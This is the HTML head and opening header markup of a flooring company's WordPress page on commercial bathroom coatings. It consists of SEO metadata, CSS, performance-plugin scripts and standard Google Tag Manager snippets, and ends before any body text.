	<meta property="og:description" content="Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime." />
	<meta property="og:url" content="https://www.guardiangarage.com/commercial-flooring/bathrooms/" />
	<meta property="og:site_name" content="Guardian Garage Floors" />
	<meta property="article:modified_time" content="2025-05-06T11:17:22+00:00" />
	<meta property="og:image" content="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/","url":"https://www.guardiangarage.com/commercial-flooring/bathrooms/","name":"Commercial Bathroom Flooring Services - Guardian Garage Floors","isPartOf":{"@id":"https://www.guardiangarage.com/#website"},"primaryImageOfPage":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage"},"image":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage"},"thumbnailUrl":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg","datePublished":"2023-10-06T08:55:16+00:00","dateModified":"2025-05-06T11:17:22+00:00","description":"Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime.","breadcrumb":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guardiangarage.com/commercial-flooring/bathrooms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage","url":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg","contentUrl":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg","width":1920,"height":1280,"caption":"IMG_20210611_123302_01"},{"@type":"BreadcrumbList","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guardiangarage.com/"},{"@type":"ListItem","position":2,"name":"Commercial Flooring","item":"https://www.guardiangarage.com/commercial-flooring/"},{"@type":"ListItem","position":3,"name":"Bathrooms"}]},{"@type":"WebSite","@id":"https://www.guardiangarage.com/#website","url":"https://www.guardiangarage.com/","name":"Guardian Garage Floors","description":"Guardian Garage Floors","alternateName":"Guardian Garage Floors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guardiangarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Feed" href="https://www.guardiangarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Comments Feed" href="https://www.guardiangarage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2Fcommercial-flooring%2Fbathrooms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2Fcommercial-flooring%2Fbathrooms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='geot-css-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?wpr_t=1768775177' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smct-styles-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries-child/style.css' type='text/css' media='all' />

<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.guardiangarage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guardiangarage.com/wp-json/wp/v2/pages/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guardiangarage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.guardiangarage.com/?p=558' />
<style></style><link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* form .opt-in.focused label {
    display: block !important;
}
input[type="checkbox"] {
    box-shadow: none !important;
}

form .opt-in.focused {
    padding: 8px 0px 0px 0px !important;
    margin:  unset !important;
}
.has-scrolled form .opt-in.focused{
	opacity: unset !important;
    max-height:  unset !important;
    padding: 8px 0px  0px 0px !important;
    margin:  unset !important;
} */
.has-scrolled form.form-inline .form-group {
    -webkit-box-flex: unset !important;
    -webkit-flex: unset !important;
    -ms-flex: unset !important;
    flex:unset !important;
    margin: unset !important;
	padding-top:8px !important;
}
.has-scrolled .form-group.opt-in.type-checkbox {
    padding-top: 8px;
}
.hero-form  label {
    text-align: left !important;
}

*/

/* Starts Site Logo */
.site-branding a img {
  margin-right: 1rem;
}

@media (max-width: 576px) {
  .site-branding a img {
    max-width: none;
    width: 100%;
    height: auto;
  }
}

.site-branding a.logo img {
	object-fit: contain;
}

/* Ends Site Logo */		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style>body.page-id-15 .section-statistics{
/* display: none; /* client requested this section hidden until resolved */ 
}
.page-id-2064 .offer-form.dark {
    display: none;
}

body{
overflow-x:hidden;
}

.section-why-choose .box i, .reviews-wrapper .single-review .rating {
  color: #971a1e;
}
/*stats module*/
.section-statistics-3.light.brand-red-bg .gradient-overlay.primary-to-secondary-full {
	background: #971a1e;
}
.section-statistics-3.light.brand-red-bg .stat-number, .section-statistics-3.light.brand-red-bg .stat-title {
	color: #ffffff;
	text-shadow: 0 0 10px rgba(0, 0, 0, .5);
}
.section-statistics .stat-number.stat-medium {
  font-size: 4rem;
}

body form .opt-in {
    opacity: 1;
    max-height: none;
    margin-top: 8px;
    text-align: left;
}
body form .opt-in label
{
display:block;}

@media (min-width: 1366px) {
.section-statistics .stat-number.stat-medium {
  font-size: 5rem;
}
}
/*product selector*/
.section-product-selector-1 .nav-title {
  color: #9196A8;
}
.section-product-selector-1 .slider-arrows.circles button {
	box-shadow: 0 0 0 2px #9196a8;
}
.section-product-selector-1 .slider-arrows.circles button:hover i, .section-product-selector-1 .slider-arrows.circles button:focus i {
  color: #ffffff;
}
/*hp callout module*/
.section-callouts-3.brand-red-bg .gradient-overlay.primary-to-secondary-full.darker {
	background: #971a1e;
}
/*sticky*/
.sticky-2 .section-nav-main {
  -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
  box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
}
/*internal locations pages hero text*/
.locations-template-default .banner-text-inner .heading1 {
	display: none;
}

#secondary .sidebar-wrapper .widget_search form {
border: none;
display: inline-block;
}

input#wp-block-search__input-1{
  border:1px solid #c6c6c6;
  margin-bottom: 10px;
  width: 75%;
}

  #secondary .sidebar-wrapper .widget{
	margin-bottom:0;
}

/*hero overlay*/
@media (max-width: 1200px) {
.section-hero .gradient-overlay {
  background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
}

.sm-card-deck .card .card-body {
    padding: 10px 10px;
  	text-align: center;
  
}

.sm-card-deck .card .card-body p {
	margin-bottom: 0;
}

.page-id-785 .section-why-choose .box .bg-image {
 width: 100px!important;
 height: 100px;
}
.fa-xs {
    font-size: 30px;
}

@media (max-width: 600px) {
 .section-hero .hero-content-wrapper .title {
    font-size: 28px;
    padding-top: 5rem !important;
    padding-top: 3rem !important;
  }
}
.phone-popup-trigger{
opacity: 0;
}

/*Visualizer Page edits - https://www.guardiangarage.com/visualizer/ */ 

.visualizer {
 height: 122vh !important; 
}

@media screen and (max-width: 1230px) {
  .visualizer {
 height: 142vh !important; 
}
}

.page-id-2133 .offer-form.dark,
.page-id-2133 .hero-content-wrapper {
  display:none;
}
.page-id-2133 .section-hero .gradient-overlay {
   background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
@media screen and (max-width: 1199px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 500px;
  }
  .page-id-2133 .section-hero.tall:not(.form-bottom) {
  min-height: 500px;
 }
}

@media screen and (max-width: 600px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 400px;
  }
   .section-hero.tall:not(.form-bottom) {
  min-height: 400px;
 }
  .page-id-2133 .section-hero .video-wrapper video {
    transform: translateX(-50%) translateY(-65%);
  }
}

/*WPforms styles*/
div.wpforms-container-full button[type=submit]:not(:hover):not(:active) {
    box-shadow: none;
    background-color: #971a1e !important;
    color: #fff;
    background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    display: inline-block;
    border-radius: 0 !important;
    border: none;
    font-weight: 600;
    line-height: 1;
    white-space: normal;
    text-decoration: none !important;
    text-transform: uppercase;
    letter-spacing: .0325em;
    transition: all .4s ease;
}
div.wpforms-container-full button[type=submit]:hover {
    background-image: none;
    background-color: transparent !important;
    color: #971a1e !important;
    border: none;
    background: linear-gradient(0deg, rgb(0 0 0 / 0%), rgb(0 0 0 / 0%)), #066aab00  !important;
    box-shadow: inset 0 0 0 2px #971a1e;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0 !important;
    letter-spacing: .0325em;
}
.wpforms-container .wpforms-field {
   flex: 0 0 100%;
    max-width: 100%;
    padding-right: 5px !important;
    padding-left: 5px !important;
    margin-bottom: 1rem;
}
.wpforms-field input.wpforms-field-medium,
.wpforms-field input.wpforms-field-large,
.wpforms-field input.wpforms-field-small,
.wpforms-field select {
    height: 4.2rem;
    padding: .375rem 1.15rem !important;
    border-radius: 0 !important;
    font-size: 1.6rem !important;
    display: block;
    width: 100%;
    line-height: 1.5 !important;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}
.wpforms-container .wpforms-field {
    padding: 2px 0 !important;
}
.hero-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.sidebar-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.lightbox-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
    width: 100%;
    font-size: 15px;
}
.hero-form div.wpforms-container-full button[type=submit]:hover,
.sidebar-form div.wpforms-container-full button[type=submit]:hover,
.lightbox-form div.wpforms-container-full button[type=submit]:hover{
  color: #ffffff !important;
  width: 100%;
  font-size: 15px;
}
.hero-form div.wpforms-container-full .wpforms-field-label,
.sidebar-form div.wpforms-container-full .wpforms-field-label,
.lightbox-form div.wpforms-container-full .wpforms-field-label{
    font-size: 15px;
    color: white;
    text-align: left;
}
.hero-form .wpforms-container .wpforms-field,
.sidebar-form .wpforms-container .wpforms-field,
.lightbox-form .wpforms-container .wpforms-field{
    padding: 0px 0 !important;
}
.hero-form div.wpforms-container-full:not(:empty),
.sidebar-form div.wpforms-container-full:not(:empty),
.lightbox-form div.wpforms-container-full:not(:empty){
    margin: 0px auto;
}
.stickyform-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 0 15px;
}
form#wpforms-form-2276  {
    display: flex;
}
#wpforms-form-2276 .wpforms-field-container {
    flex-direction: row;
    display: flex;
    flex: 1 1 85%;
    max-width: 85%;
    flex-wrap: wrap;
}
div#wpforms-2276-field_1-container,
div#wpforms-2276-field_2-container,
div#wpforms-2276-field_4-container,
div#wpforms-2276-field_6-container,
div#wpforms-2276-field_7-container{
    flex: 1 1 18%;
    max-width: 18%;
    margin-left: 5px;
    margin-right: 5px;
}
div#wpforms-2276-field_1-container input,
div#wpforms-2276-field_2-container input,
div#wpforms-2276-field_4-container input,
div#wpforms-2276-field_6-container input,
div#wpforms-2276-field_7-container select {
   max-width: 100%;
}
#wpforms-form-2276 .wpforms-submit-container {
    flex: 1 1 15%;
    max-width: 15%;
    margin-top: 0px !important;
}
#wpforms-form-2276 .wpforms-submit-container button {
    text-transform: uppercase;
    min-height: 46px;
    width: 100%;
    max-width: 426px;
    border-radius: 0;
}
@media screen and (max-width: 991px) {
.hero-form .wpforms-container-full,
.sidebar-form .wpforms-container-full,
.lightbox-form .wpforms-container-full {
   display:none;
  }
}</style><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3R8K4R4');</script><!-- End Google Tag Manager -->

<!-- We Mail America tag -->
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PT94FN4M');</script> <!-- End Google Tag Manager --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?wpr_t=1768775177' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.geot-flag{--wpr-bg-c4aa7252-dbee-46ba-98ce-6280d4031989: url('https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/flags.png');}.wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a86d62f0-86b1-4602-b096-f43994d52aa7: url('https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".geot-flag","style":".geot-flag{--wpr-bg-c4aa7252-dbee-46ba-98ce-6280d4031989: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png');}","hash":"c4aa7252-dbee-46ba-98ce-6280d4031989","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png"},{"selector":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-a86d62f0-86b1-4602-b096-f43994d52aa7: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"a86d62f0-86b1-4602-b096-f43994d52aa7","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular page-template-default page page-id-558 page-child parent-pageid-131 wp-theme-socius-theme-proseries wp-child-theme-socius-theme-proseries-child gradient-buttons acf-template-id-1417"   data-proseries-version="1.3.22" data-proseries-child="Child Theme" >
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3R8K4R4"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->

<div  id="page" class="site d-block w-100">
	<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>
	<!--[if lte IE 9]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	
		
<header  class="section-nav-main d-block">
    <nav class="navigation-primary">

        <div class="section-nav-secondary header-secondary-1 d-none d-xl-block dark align-right">
    <div class="container-fluid">
        <div class="row   justify-content-end  ">
            <div class=" col-12 p-0">
                <div class="row">
                    <div class="d-none d-xl-flex p-0  col-11  justify-content-end">
                                                <div class="secondary-nav" role="navigation" aria-label="Secondary Navigation">
                            <ul id="menu-mock-top-menu" class="menu"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>                        </div>
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

        
<div class="section-nav-expanded header-1 dark_bg-primary dark_bg-white light">
        <div class="container-fluid">
        <div class="row justify-content-center m-0">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-6 col-md-6 col-lg-4 p-0">    
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors" rel="home" aria-current="page">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
